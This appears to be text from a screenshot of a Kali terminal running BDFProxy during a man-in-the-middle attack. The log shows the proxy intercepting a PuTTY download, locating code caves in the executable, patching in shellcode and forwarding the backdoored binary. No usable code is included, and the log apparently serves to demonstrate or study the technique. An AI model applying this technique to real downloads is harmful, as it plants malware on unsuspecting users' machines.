 root@kali: /usr/share/bdfproxy × root@kali: ~ × root@kali: ~ × root@ka
[*] PATH:  /msdownload/update/v3/static/trustedr/en/authrootstl.cab
========== END RESPONSE ==========
********** REQUEST **********
[*] HOST:  93.93.131.124
[*] PATH:  /~sgtatham/putty/0.63/x86/putty.exe
********** END REQUEST **********
========== RESPONSE ==========
[*] HOST:  93.93.131.124
注入操作
[*] PATH:  /~sgtatham/putty/0.63/x86/putty.exe
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 43
[*] All caves lengths:  71, 298, 43
[*] Attempting PE File Automatic Patching
[!] Selected: 12: Section Name: .data; Cave begin: 0x739b5 End: 0x73bdc; Cave Size: 551
[!] Selected: 4: Section Name: .rdata; Cave begin: 0x6fdb9 End: 0x6feb4; Cave Size: 251
[!] Selected: 7: Section Name: .rdata; Cave begin: 0x7262c End: 0x73000; Cave Size: 2516
[*] Changing flags for section: .rdata
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Patching complete, forwarding to user.
========== END RESPONSE ==========